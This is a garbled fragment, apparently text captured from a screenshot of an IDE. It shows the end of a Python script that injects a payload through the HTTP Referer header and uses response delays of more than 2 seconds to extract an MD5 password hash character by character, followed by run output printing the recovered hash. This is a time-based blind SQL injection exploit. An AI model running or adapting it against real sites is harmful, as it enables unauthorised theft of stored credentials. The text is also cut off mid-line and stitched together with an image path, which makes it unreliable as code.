 application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-L
"Accept-Encoding": "gzip, deflate", "Referer":payload , "Connecti
16 response = requests.get(burp0_url, headers=burp0_headers,
17 end = time.time()
18
19 time_run = end-begin
20 if time_run > 2:
21 md5_list.append(j)
22
23 print("".join(md5_list))
24
Run: tim_get
/usr/local/bin/python3.6 /Users/zhangjianxiang/my_project3/trojan_list/tim_get.py
e10adc3949ba59abbe56e057f20f883e
Process finished with exit code 0
Z: Structure